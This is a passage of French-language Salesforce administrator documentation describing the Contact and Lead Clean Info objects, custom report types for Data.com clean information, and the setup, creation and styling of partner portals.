Informations de mise à jour de contact est un objet d'arrière-plan qui stocke les métadonnées utilisées pour déterminer le statut de mise à jour d'un enregistrement de contact.

Informations de mise à jour de contact fournit un instantané des données de votre enregistrement de contact Salesforce et de son enregistrement Data.com telles qu'ils se présentaient lors de la mise à jour de l'enregistrement Salesforce.

Informations de mise à jour de contact comprend plusieurs champs de vecteur de bits, dans lesquels chaque champ de composant correspond à un champ d'objet individuel et fournit des données associées ou des informations de statut sur ces champs. Par exemple, le champ de vecteur de bits IsDifferent contient un champ IsDifferentEmail. Si la valeur du champ IsDifferentEmail est False, cela signifie que la valeur du champ E-mail est identique dans l'enregistrement de contact Salesforce et dans l'enregistrement Data.com correspondant.

Les champs de vecteur de bits sont les suivants :

- **•** CleanedBy indique la personne (un utilisateur) ou l'élément (une tâche Clean) qui a mis à jour l'enregistrement de contact.
- **•** IsDifferent indique si un champ dans l'enregistrement de contact a une valeur différente du champ correspondant dans l'enregistrement Data.com correspondant.
- **•** IsFlaggedWrong indique si un champ dans l'enregistrement de contact a une valeur marquée comme incorrecte pour Data.com.
- **•** IsReviewed indique si un champ de l'enregistrement de contact est une région révisée, ce qui signifie que la valeur a été révisée, mais pas acceptée.

Les développeurs peuvent créer des déclencheurs qui lisent les champs Informations de mise à jour de contact afin de faciliter la mise à jour automatique ou le traitement associé des enregistrements de contact.

#### CONSULTER ÉGALEMENT :

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_contactcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_contactcleaninfo.htm)

Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Qu'est-ce que l'objet Informations de mise à jour de piste ?

Informations de mise à jour de piste est un objet d'arrière-plan qui stocke les métadonnées utilisées pour déterminer le statut de mise à jour d'un enregistrement de piste.

Informations de mise à jour de piste fournit un instantané des données de votre enregistrement de piste Salesforce et de son enregistrement Data.com telles qu'ils se présentaient lors de la mise à jour de l'enregistrement Salesforce.

Informations de mise à jour de piste comprend plusieurs champs de vecteur de bits, dans lesquels chaque champ de composant correspond à un champ d'objet individuel et fournit des données associées ou des informations de statut sur ces champs. Par exemple, le champ de vecteur de bits IsDifferent contient un champ IsDifferentTitle. Si la valeur du champ IsDifferentTitle est False, cela signifie que la valeur du champ Fonction est identique dans l'enregistrement de compte Salesforce et dans l'enregistrement Data.com correspondant.

Les champs de vecteur de bits sont les suivants :

- **•** CleanedBy indique la personne (un utilisateur) ou l'élément (une tâche Clean) qui a mis à jour l'enregistrement de piste.
- **•** IsDifferent indique si un champ dans l'enregistrement de piste a une valeur différente du champ correspondant dans l'enregistrement Data.com correspondant.
- **•** IsFlaggedWrong indique si un champ dans l'enregistrement de piste a une valeur marquée comme incorrecte pour Data.com.
- **•** IsReviewed indique si un champ de l'enregistrement de piste est une région révisée, ce qui signifie que la valeur a été révisée, mais pas acceptée.

Les développeurs peuvent créer des déclencheurs qui lisent les champs Informations de mise à jour de piste afin de faciliter la mise à jour automatique ou le traitement associé des enregistrements de piste.

#### CONSULTER ÉGALEMENT :

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_leadcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_leadcleaninfo.htm)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Création d'un type de rapport personnalisé pour les informations de mise à jour de compte, de contact ou de piste

Créez des types de rapport personnalisés pour indiquer des informations de mise à jour de comptes, de contacts et de pistes. Les types de rapport personnalisés Informations de mise à jour peuvent faciliter la mise à jour des informations d'enregistrements multiples dans un rapport. Ces informations permettent d'identifier des modèles et des tendances dans vos données, et de gérer ou de modifier le mode de mise à jour des enregistrements.

- **1.** Dans Configuration, saisissez *Types de rapport* dans la case Recherche rapide, puis sélectionnez **Types de rapport**.
- **2.** Cliquez sur **Nouveau type de rapport personnalisé**.
- **3.** Pour Objet principal, sélectionnez *Comptes*, *Contacts* ou *Pistes*, selon l'objet que vous souhaitez signaler, puis renseignez les autres champs requis.
- **4.** Pour Catégorie, sélectionnez *Comptes et contacts* ou *Pistes*, selon le cas.
- **5.** Cliquez sur **Suivant**.
- **6.** Associez l'objet Informations de mise à jour correspondant (Informations de mise à jour de compte, Informations de mise à jour de contact ou Informations de mise à jour de piste) à l'objet principal que vous avez sélectionné. Acceptez la valeur par défaut de Relation A à B.
- **7.** Sélectionnez un statut de déploiement.
- **8.** Cliquez sur **Enregistrer**.

Vous pouvez maintenant créer des rapports basés sur vos nouveaux types de rapport personnalisés.

CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé](#page-462-0) [Rapport sur des enregistrements Salesforce avec un statut Data.com Clean spécifique](#page-1802-0)

# Autorisation des utilisateurs pour partager des informations avec des partenaires

## Présentation des portails partenaires

Vous pouvez créer des portails partenaires pour faciliter la gestion de vos partenaires.

Le tableau suivant présente brièvement le portail partenaire :

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données





#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Configuration de votre portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible  $\vert \mathbf{z} \vert$ pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour configurer votre portail partenaire :

**1.** Créer un ou plusieurs portails.

Pour chaque portail :

**a.** Configurer les paramètres et les modèles de communication.

L'[assistant Convertir l'accès utilisateur au portail](#page-2483-0) s'affiche automatiquement lors de l'enregistrement initial des paramètres de votre premier portail, que ce soit le portail client ou le portail partenaire. Vous pouvez utiliser ce portail pour vous assurer que les enregistrements et les dossiers dont les utilisateurs Salesforce sont responsables ne sont pas partagés avec des utilisateurs du portail.

- **b.** Personnaliser les polices et les couleurs.
- **c.** Personnaliser les onglets disponibles et leur ordre.
- **d.** Configurer les langues du portail.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer un portail partenaire :

**•** Personnaliser l'application

- **2.** Vous pouvez également activer Salesforce CRM Content, Salesforce Knowledge, la Gestion des autorisations, les Idées ou les Réponses selon vos besoins.
- **3.** Créer des profils de partenaire.

Pour chaque profil de partenaire :

- **a.** Personnalisez les présentations de page.
- **b.** Personnalisez les vues de liste.

Les utilisateurs du portail partenaire peuvent voir automatiquement n'importe quelle vue de liste avec les paramètres de visibilité repérés par Cette vue est accessible à tous les utilisateurs. Il est recommandé de créer des vues de liste spécifiques sur tous les objets accessibles aux utilisateurs du portail, puis de ne leur attribuer que celles qu'ils doivent visualiser.

**c.** Personnalisez des présentations de recherche.

Les présentations de recherche de votre entreprise Salesforce sont identiques à celles utilisées dans votre portail partenaire. Vérifiez que les présentations de recherche sur les objets accessibles aux utilisateurs du portail n'incluent que les champs qu'ils doivent voir dans les résultats de recherche.

- **4.** Attribuer des profils de partenaire à des portails partenaires.
- **5.** Vous pouvez également activer l'authentification unique.
- **6.** Activez la connexion sur chaque portail partenaire.
- **7.** Créer des utilisateurs partenaires.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Création de Portails partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Après avoir activé le portail partenaire Salesforce, vous pouvez créer des portails partenaire afin de répondre aux besoins professionnels de vos clients.

Remarque: Vous pouvez créer jusqu'à 5 portails partenaires dans votre organisation. L'augmentation de cette valeur est soumise à l'approbation du responsable produit et nécessite des requêtes d'utilisation détaillées.

Pour créer un portail partenaire :

**1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des portails partenaire :

**•** Personnaliser l'application

**2.** Cliquez sur **Nouveau**.

**3.** Configurez les options suivantes :



#### **Paramètres par défaut du portail**







#### **Paramètres de notification de message**







**Apparence**

<span id="page-1853-0"></span>

#### **Apparence**



#### **4.** Cliquez sur **Enregistrer**.

Remarque: Pour plus d'informations sur le nombre de portails partenaires que vous pouvez activer pour votre entreprise,  $\boldsymbol{\beta}$ contactez Salesforce.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Définition des polices et des couleurs pour votre Portail Partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez personnaliser les polices et les couleurs du portail partenaire Salesforce pour qu'il reflète la marque de votre société. Les polices et couleurs de votre portail sont spécifiées dans un portail appelé Modèle de couleur. Sélectionnez un modèle de couleur prédéfini et personnalisez-le éventuellement pour qu'il corresponde mieux à l'image de votre marque. Vous pouvez cliquer sur le lien **Voir des exemples** pour consulter tous les attributs de modèle que vous pouvez personnaliser.

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez le nom de votre portail partenaire.
- **3.** Cliquez sur **Modifier les couleurs et polices du portail**.
- **4.** Sélectionnez un modèle de couleur dans la liste déroulante Modèle de couleur. Sélectionnez Personnaliser dans la liste déroulante Modèle de couleur pour créer intégralement votre propre modèle. Un aperçu du modèle de couleur sélectionné s'affiche automatiquement dans les sections Aperçu.
- **5.** Vous pouvez personnaliser la couleur du modèle sélectionné en effectuant l'une des opérations suivantes :
	- **•** Entrez une valeur hexadécimale dans un attribut de modèle ou
	- **•** Cliquez sur la valeur hexadécimale d'un attribut de modèle et sélectionnez une couleur dans l'éditeur de type pointer cliquer.

